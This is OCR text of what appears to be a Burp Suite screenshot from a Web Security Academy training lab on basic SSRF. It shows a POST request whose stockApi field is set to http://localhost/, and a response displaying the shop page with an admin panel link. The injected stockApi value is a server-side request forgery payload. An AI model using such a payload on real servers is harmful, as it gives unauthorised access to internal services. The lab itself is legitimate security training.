 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abd005e042c448782c2887f009000da.web-security-academy.net
3 Cookie: session=TwvaU7ajb5gegiS4S0apGaybYiaBGxoG
4 Content-Length: 26
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0abd005e042c448782c2887f009000da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0abd005e042c448782c2887f009000da.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ar;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://localhost/
Search
0 highlights
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Basic SSRF against the
local server
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP
Ridley's
WELL, DUH!
WHATEVER
9
SARCASTIC
9 BALL
DON'T ASK ME ANYTHING!
Giant Pillow Thing
Couple's Umbrella
Sarcastic 9 Ball
Inflatable Holiday Home
$37.72
$42.65
$32.55
$46.94